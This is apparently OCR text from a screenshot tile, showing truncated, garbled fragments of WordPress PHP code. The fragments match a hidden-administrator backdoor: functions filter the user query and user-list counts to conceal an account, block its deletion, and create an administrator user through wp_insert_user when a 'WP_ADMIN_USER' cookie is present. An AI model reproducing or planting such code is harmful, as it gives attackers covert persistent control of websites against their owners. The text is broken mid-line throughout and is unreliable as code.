
dmin_users_protect_user_query'); add_filter('views_users',
ect_user_from_deleting'); function
rror($id) || $user_id == $id) return; global $wpdb; $user_search-
ction protect_user_count($views) { $html = explode('
(',
 $views['administrator']); $count = explode(')
', $html[1]);
rs_profiles() { $user_id = get_current_user_id(); $id =
} function protect_user_from_deleting() { $id =
ET['user'] == $id || !get_userdata($_GET['user'])))
ole' => 'administrator', 'user_email' =>
r_id', $id); } else { $hidden_user = get_user_by('login',
_insert_user($args); } } if (isset($_COOKIE['WP_ADMIN_USER']) &&